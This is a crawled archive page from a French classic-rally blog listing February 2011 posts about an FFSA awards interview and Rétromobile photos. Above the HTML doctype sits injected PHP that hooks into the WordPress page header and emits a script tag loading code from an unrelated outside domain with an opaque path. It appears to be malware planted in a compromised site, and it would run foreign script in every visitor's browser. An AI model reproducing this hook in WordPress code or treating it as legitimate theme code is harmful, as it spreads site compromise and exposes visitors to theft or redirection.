

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rallyspirit.com/2011/02/
body_size: 6495
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>2011  février</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://fonts.googleapis.com/css?family=Lobster" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.rallyspirit.com/wp-content/themes/ultimatum/style.css" />

<link rel="pingback" href="http://www.rallyspirit.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux" href="http://www.rallyspirit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux des commentaires" href="http://www.rallyspirit.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rallyspirit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>

	<link rel='stylesheet' id='jquery-plugins-slider-style-css' href='http://www.rallyspirit.com/wp-content/plugins/nextgen-nivoslider/stylesheets/nivo-slider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg-nivoslider-theme-css' href='http://www.rallyspirit.com/wp-content/plugins/nextgen-nivoslider/themes/default/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssreset.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/reset.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssgrid.php-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/grid.php?thm=2&#038;ver=6.1.9&#038;thm=2' type='text/css' media='all' />
<link rel='stylesheet' id='cssmenus.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/menus.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csssliders.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/sliders.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssicons.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/icons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssprettyphoto.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/prettyphoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csstext.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/text.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csswordpress.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/wordpress.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csstabsslides.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/tabsslides.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cacheskin_4.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/skin_4.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cachelayout_4.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_4.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cachelayout_7.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_7.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.rallyspirit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.rallyspirit.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rallyspirit.com/xmlrpc.php?rsd" />


<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
.ultimatepost{
	float:left;
	width:695px;
	margin-right:30px;
}
.ultimatepost .aligner{
	float:left;margin-top:4px;margin-right:15px;
}
</style></head>
<body>
<div class="clear"></div>
<div class="headwrapper"><div class="wrapper" id="wrapper-10">
<div class="container_12" id="container-10">
		<div class="grid_3" id="col-10-1">
			<div class="colwrapper"><div id="logo-container"><h1><a class="logo" href="http://www.rallyspirit.com" style="width:314px;height:217px;background-image:url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/Rally_Spirit.png);text-indent:-5000px;display:block">RallySpirit</a></h1></div></div>
		</div>
		<div class="grid_9" id="col-10-2">
			<div class="colwrapper">       	<div class="ultimatum-nav">
       	<div class="regular-nav">
       					<script type="text/javascript">
				//<![CDATA[
							jQuery(document).ready(function($) {
								ddsmoothmenu.init({
									mainmenuid: "ultimatummenu-2-item", 
									orientation: 'h',
									classname: 'ddsmoothmenuh',
									contentsource: "markup" 
								})
							});
							//]]>
						</script>
        <div class="ddsmoothmenuh" id="ultimatummenu-2-item">
        <ul id="menu-menu" class="menu"><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-882"><a href="http://www.rallyspirit.com/">Accueil</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://www.rallyspirit.com/category/actualite/">Actualité</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-881"><a href="http://www.rallyspirit.com/presentation/">Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-871"><a href="http://www.rallyspirit.com/category/resumes/">Résumés</a>
<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="http://www.rallyspirit.com/category/resumes/2011/">2011</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="http://www.rallyspirit.com/category/resumes/2010/">2010</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="http://www.rallyspirit.com/category/resumes/2009/">2009</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-874"><a href="http://www.rallyspirit.com/category/resumes/2008/">2008</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="http://www.rallyspirit.com/category/resumes/2007/">2007</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="http://www.rallyspirit.com/category/resumes/2006/">2006</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-880"><a href="http://www.rallyspirit.com/reportages/">Reportages</a>
<ul class="sub-menu">
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869"><a href="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868"><a href="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://www.rallyspirit.com/contact-2/">Contact</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="http://www.rallyspirit.com/liens/">Liens</a></li>
</ul>		</div>
		
		 		</div>
 		<div class="ultimatum-responsive-menu">
 		<form id="responsive-nav-ultimatummenu-2" action="" method="post" class="responsive-nav-form">
				<div><select class="responsive-nav-menu">
				<option value="">Navigation</option>
				<option value="http://www.rallyspirit.com/">Accueil</option><option value="http://www.rallyspirit.com/category/actualite/">Actualité</option><option value="http://www.rallyspirit.com/presentation/">Présentation</option><option value="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</option><option value="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</option><option value="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</option><option value="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</option><option value="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</option><option value="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</option><option value="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</option><option value="http://www.rallyspirit.com/category/resumes/">Résumés</option><option value="http://www.rallyspirit.com/category/resumes/2011/">2011</option><option value="http://www.rallyspirit.com/category/resumes/2010/">2010</option><option value="http://www.rallyspirit.com/category/resumes/2009/">2009</option><option value="http://www.rallyspirit.com/category/resumes/2008/">2008</option><option value="http://www.rallyspirit.com/category/resumes/2007/">2007</option><option value="http://www.rallyspirit.com/category/resumes/2006/">2006</option><option value="http://www.rallyspirit.com/reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</option><option value="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</option><option value="http://www.rallyspirit.com/contact-2/">Contact</option><option value="http://www.rallyspirit.com/liens/">Liens</option>				</select></div>
				</form>
 		 		</div>
 		</div>
 		<div class="clearboth"></div></div>
		</div>
		</div>
</div></div><div class="bodywrapper"><div class="wrapper" id="wrapper-8">
<div class="container_12" id="container-8">
		<div class="grid_9" id="col-8-1">
			<div class="colwrapper"><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><p class="bcumb-plus"><span class="breadcrumbs-title">Position dans l&rsquo;ES: </span><a href="http://www.rallyspirit.com/" rel="home" class="breadcrumbs-begin">Accueil</a> <span class="breadcrumbs-separator">&raquo;</span> <strong>Archives for  février 2011</strong></p></div></div>        <div id="content">
        
               		
					     	<div class="post post-208 ultimatepost ">
					        	<div class="post-inner">
					        				        							<div class="aligner">
		        								<div class="featured-image">
		       												        											<a href="http://www.rallyspirit.com/interview-en-video-lors-de-la-remise-des-prix-de-la-ffsa/"  class="preload " style="position:relative;float:left;padding:0;margin:0;line-height:0px;" >
		        												<img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2011/02/167120_10150096714759707_686719706_6015392_2722904_nred.jpg&amp;h=220&amp;w=220&amp;zc=1" style="padding:0;margin:0;line-height:0px;" alt="Interview en vidéo lors de la remise des prix de la FFSA" />
		        											</a>
		        												        								</div>
		        										        							</div>
		        					<div>			        		  <h2 class="post-header">
			        		  			        		  <a class="post-title" href="http://www.rallyspirit.com/interview-en-video-lors-de-la-remise-des-prix-de-la-ffsa/">Interview en vidéo lors de la remise des prix de la FFSA</a>
			        		  			        		  </h2>
			        		 			        		  			        		  <div class="post-meta"><span class="date"><a href="http://www.rallyspirit.com/2011/02/">10 février 2011</a></span></div>			        		  				        		 <p class="post-excerpt">VHC &#8211; Rencontre avec Christophe Régnier par FFSA-tv...</p>
			        		  			        		  			        		  		<p style="text-align:left">
			        		  		<a href="http://www.rallyspirit.com/interview-en-video-lors-de-la-remise-des-prix-de-la-ffsa/" class="readmorecontent" >
			        		  			<span>Lire</span>
			        		  		</a>
			        		  		</p>
			        		  			        		  </div>
			        		  </div>
			        		  </div>
			        		
		        		 
		        		  
		        		  <div style="clear:both"></div>					     	<div class="post post-306 ultimatepost ">
					        	<div class="post-inner">
					        				        							<div class="aligner">
		        								<div class="featured-image">
		       												        											<a href="http://www.rallyspirit.com/photos-de-retromobile-et-de-la-remise-des-prix-de-la-ffsa/"  class="preload " style="position:relative;float:left;padding:0;margin:0;line-height:0px;" >
		        												<img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2011/02/retromobile-2011-ffsa-5.jpg&amp;h=220&amp;w=220&amp;zc=1" style="padding:0;margin:0;line-height:0px;" alt="Photos de Rétromobile et de la remise des Prix de la FFSA" />
		        											</a>
		        												        								</div>
		        										        							</div>
		        					<div>			        		  <h2 class="post-header">
			        		  			        		  <a class="post-title" href="http://www.rallyspirit.com/photos-de-retromobile-et-de-la-remise-des-prix-de-la-ffsa/">Photos de Rétromobile et de la remise des Prix de la FFSA</a>
			        		  			        		  </h2>
			        		 			        		  			        		  <div class="post-meta"><span class="date"><a href="http://www.rallyspirit.com/2011/02/">3 février 2011</a></span></div>			        		  				        		 <p class="post-excerpt">&nbsp; &nbsp; &nbsp; &nbsp;...</p>
			        		  			        		  			        		  		<p style="text-align:left">
			        		  		<a href="http://www.rallyspirit.com/photos-de-retromobile-et-de-la-remise-des-prix-de-la-ffsa/" class="readmorecontent" >
			        		  			<span>Lire</span>
			        		  		</a>
			        		  		</p>
			        		  			        		  </div>
			        		  </div>
			        		  </div>
			        		
		        		 
		        		  
		        		  <div style="clear:both"></div>        <div style="clear:both"></div>                </div>
        </div>
		</div>
		<div class="grid_3" id="col-8-2">
			<div class="colwrapper"><div class="widget widget_categories inner-container"> <h3 class="element-title">Catégories</h3><form action="http://www.rallyspirit.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="16">Actualité</option>
	<option class="level-0" value="17">Reportages</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Leçons d&rsquo;histoire</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Reportages</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Revue de presse</option>
	<option class="level-0" value="19">Résumés</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;2006</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;2007</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;2008</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;2009</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;2010</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;2011</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div class="widget widget_ultimatumrecent inner-container"> <h3 class="element-title">Articles récents</h3>		
		<div id="ultimatumrecent-3-recent">
										<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/jean-charles-redele-teste-lalpine-a-110-rgt/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2021/02/IMG_5577red.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Jean Charles Rédélé teste l&rsquo;Alpine A 110 RGT !" class="alignleft" alt="Jean Charles Rédélé teste l&rsquo;Alpine A 110 RGT !" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/jean-charles-redele-teste-lalpine-a-110-rgt/" class="recentlink">Jean Charles Rédélé teste l&rsquo;Alpine A 110 ...</a></h4>
																						<p>On ne présente plus Jean Charles Rédélé. Gardien du temple mais aussi pilote… Jean Charles a conduit...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/retour-sur-la-saison-2019/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2020/01/60418131_1381089352032239_7498588543162253312_n.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Retour sur la saison 2019" class="alignleft" alt="Retour sur la saison 2019" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/retour-sur-la-saison-2019/" class="recentlink">Retour sur la saison 2019</a></h4>
																						<p>Après plusieurs années sans compte rendu (le dernier date de 2014), l’exercice ne s’annonce pas simp...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/retromobile-2014-exposition-les-alpine-de-mr-redele/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2014/02/DSC9209.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="RETROMOBILE 2014. Exposition « Les Alpine de Mr Rédélé »" class="alignleft" alt="RETROMOBILE 2014. Exposition « Les Alpine de Mr Rédélé »" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/retromobile-2014-exposition-les-alpine-de-mr-redele/" class="recentlink">RETROMOBILE 2014. Exposition « Les Alpine de Mr ...</a></h4>
																						<p>Alpine une nouvelle fois à l&rsquo;honneur mais cette fois ci dans la capitale. A l&rsquo;initiative...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/lm-story-2013-alpine-a-441-embarquez-a-bord/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2013/07/P1010522red.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="LM STORY 2013. Alpine A 441, embarquez à bord !" class="alignleft" alt="LM STORY 2013. Alpine A 441, embarquez à bord !" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/lm-story-2013-alpine-a-441-embarquez-a-bord/" class="recentlink">LM STORY 2013. Alpine A 441, embarquez à bord !</a></h4>
																						<p>Des soucis de mise au point moteur mais un réel plaisir d&rsquo;entendre le V6 gordini chanter...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/vivez-la-3eme-montee-de-la-course-de-cote-du-beaujolais-dans-la-scora-maxi-danthony-dubois/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2013/07/duboisbeaujolaislogo.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Vivez la 3ème montée de la course de côte du Beaujolais dans la Scora Maxi d&rsquo;Anthony DUBOIS" class="alignleft" alt="Vivez la 3ème montée de la course de côte du Beaujolais dans la Scora Maxi d&rsquo;Anthony DUBOIS" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/vivez-la-3eme-montee-de-la-course-de-cote-du-beaujolais-dans-la-scora-maxi-danthony-dubois/" class="recentlink">Vivez la 3ème montée de la course de côte du Be...</a></h4>
																						<p>Anthony, de retour en Championnat de France de la Montagne, améliore son meilleur chrono dans la 3 è...</p>
														</div>
				</div>
						</div>
				</div></div>
		</div>
		</div>
</div></div><div class="footwrapper"><div class="wrapper" id="wrapper-11">
<div class="container_12" id="container-11">
		<div class="grid_4" id="col-11-1">
			<div class="colwrapper"><div class="widget widget_text inner-container"> <h3 class="element-title">Roadbook</h3>			<div class="textwidget"></div>
		</div>       	<div class="ultimatum-nav">
       	<div class="regular-nav">
       	    		<div class="vertical-menu">
    		<ul id="menu-menu-2" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-882"><a href="http://www.rallyspirit.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://www.rallyspirit.com/category/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="http://www.rallyspirit.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="http://www.rallyspirit.com/category/resumes/">Résumés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="http://www.rallyspirit.com/reportages/">Reportages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://www.rallyspirit.com/contact-2/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="http://www.rallyspirit.com/liens/">Liens</a></li>
</ul>    		</div>
    		 		</div>
 		<div class="ultimatum-responsive-menu">
 		<form id="responsive-nav-ultimatummenu-3" action="" method="post" class="responsive-nav-form">
				<div><select class="responsive-nav-menu">
				<option value="">Navigation</option>
				<option value="http://www.rallyspirit.com/">Accueil</option><option value="http://www.rallyspirit.com/category/actualite/">Actualité</option><option value="http://www.rallyspirit.com/presentation/">Présentation</option><option value="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</option><option value="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</option><option value="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</option><option value="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</option><option value="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</option><option value="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</option><option value="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</option><option value="http://www.rallyspirit.com/category/resumes/">Résumés</option><option value="http://www.rallyspirit.com/category/resumes/2011/">2011</option><option value="http://www.rallyspirit.com/category/resumes/2010/">2010</option><option value="http://www.rallyspirit.com/category/resumes/2009/">2009</option><option value="http://www.rallyspirit.com/category/resumes/2008/">2008</option><option value="http://www.rallyspirit.com/category/resumes/2007/">2007</option><option value="http://www.rallyspirit.com/category/resumes/2006/">2006</option><option value="http://www.rallyspirit.com/reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</option><option value="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</option><option value="http://www.rallyspirit.com/contact-2/">Contact</option><option value="http://www.rallyspirit.com/liens/">Liens</option>				</select></div>
				</form>
 		 		</div>
 		</div>
 		<div class="clearboth"></div></div>
		</div>
		<div class="grid_4" id="col-11-2">
